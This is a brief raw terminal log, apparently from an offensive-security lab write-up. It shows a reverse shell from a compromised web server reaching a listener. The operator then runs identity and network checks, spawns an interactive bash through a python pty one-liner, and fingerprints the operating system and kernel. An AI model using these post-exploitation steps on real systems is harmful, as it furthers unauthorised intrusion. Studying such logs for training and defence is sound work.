 connect to [208.68.234.99] from (UNKNOWN) [50.7.67.190] 59252
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/sbin/ifconfig eth0
eth0      Link encap:Ethernet  HWaddr 00:0c:29:a9:5f:27
          inet addr:172.16.40.10  Bcast:0.0.0.0  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fea9:5f27/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2959978 errors:197 dropped:212 overruns:0 frame:0
          TX packets:152488 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:233742591 (233.7 MB)  TX bytes:39059478 (39.0 MB)
          Interrupt:18 Base address:0x2000
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@adminsql:/var/www/admin/sqlite$ cat /etc/issue
cat /etc/issue
Ubuntu 11.10 \n \l
www-data@adminsql:/var/www/admin/sqlite$ uname -a
uname -a
Linux adminsql 3.0.0-12-generic #20-Ubuntu SMP Fri Oct 7 14:50:42 UTC 2011 i686
i686 i386 GNU/Linux
www-data@adminsql:/var/www/admin/sqlite$
OFFENSIV
securit